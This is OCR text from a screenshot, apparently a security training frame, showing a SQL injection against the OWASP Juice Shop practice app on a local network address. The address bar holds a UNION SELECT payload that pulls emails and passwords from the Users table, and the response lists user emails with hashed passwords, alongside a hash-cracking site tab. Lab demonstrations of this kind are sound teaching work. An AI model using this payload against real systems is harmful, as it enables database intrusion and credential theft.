 Activities Applications Places Firefox ESR Sep 30 14:13 1
Mozilla Firefox (Private Browsing)
CIKLUM
CrackStation - Online Pa OWASP Juice Shop 192.168.0.105:3000/rest/pr
192.168.0.105:3000/rest/products/search?q=qq')) union select 1,2,3,4,5,6,7,email, password from Users--
Burp
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
updatedAt: "J12934@juice-sh.op"
deletedAt: "3c2abc04e4a6ea8f1327d0aae3714b7d"
1:
id: 1
name: 2
description: 3
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: "accountant@juice-sh.op"
deletedAt: "963e10f92a70b4b463220cb4c5d636dc"
2:
id: 1
name: 2
description: 3
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: "admin@juice-sh.op"
deletedAt: "0192023a7bbd73250516f069df18b500"
3:
id: 1
name: 2
description: 3
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: "amy@juice-sh.op"
deletedAt: "030f05e45e30710c3ad3c32f00de0473"
4:
id: 1
name: 2
description: 3
Bohdan Serednytskyi